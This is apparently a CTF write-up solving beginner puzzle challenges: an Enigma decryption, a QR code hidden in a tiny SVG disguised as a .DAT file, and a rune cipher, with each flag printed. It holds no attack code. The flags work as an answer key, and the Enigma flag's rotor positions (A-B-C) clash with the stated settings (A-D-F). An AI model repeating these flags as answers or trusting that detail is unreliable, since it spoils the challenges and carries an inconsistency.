


- After some scrolling I got the flag in the dark shade, Why this is much of easy, 🫠
CM{H4LL_of_H4ck5_Thr3aTs}
Reverse Engineering
More Like ‘Enig-me’

- This challenge was the hardest one in the CTF, and I was stuck on it for several days. Fortunately, the hint provided the
rotor configurations,positions,reflector, andplugboard settings, which simplified things a bit. They lowered the difficulty level, making it more manageable. - Here is the Settings,
Rotors : I-II-IIIReflector : BPosition : A-D-F (1-4-6)Ring : A-A-A (1-1-1)Plugboard : A-T B-L
Encoded txt : ugtyq djiwc ruejq ebdux hcrqr kiznu hokzy sngry zfxnv gbjki dqknr ma
Decoded txt: cybermateial is the world number one cybersecurity data platform.

CM{Rotor_I-II-III_Pos_A-B-C_Reflector_B_Plug_A-T_B-L_Ring_A-A-A}
Misc
The Case of the Missing Flag

- When I open this DAT file it is not actually DAT file but SVG file with some weird Values,

- So I opened it on https://www.svgviewer.dev/ Website,
- I First Contact I don’t see anything, and I think it is empty, but after looking carefully, I can see the small dot or something.
- So I Make it Bigger from the code by just tweaking the high and width, (width=“300” height=“300” from width=“1” height=“1”)

- This is QR Code but It is Damaged or Intentionally Damaged QR and Those 3 Squares which is
contain the finder pattern****so we need to fix it, - So I just need to that one Square on Left Corner so I just Tweak The
M-1 to M1, Ya That’s It and i got the flag.

- I save that QR code and scan it through
zbarimg(https://manpages.ubuntu.com/manpages/bionic/man1/zbarimg.1.html) - And Got The Flag Boom!!!!!!! 🫠
CM{F0r3n3ic_1s_34sy}
Cryptography
The Curious Case of the Jumbled Symbols

This Challenge is very piece of cake because i have just google the cipher, and got this,
Some History : Runes are ancient alphabets (More about https://en.wikipedia.org/wiki/Rune#:~:text=A rune is a letter,and for specialised purposes thereafter)

- I Have to Translate The Cipher and Got The Flag!!!!!!! 🫠

CM{stauiliss_ruins_muharg}
CyberMaterialHavoc

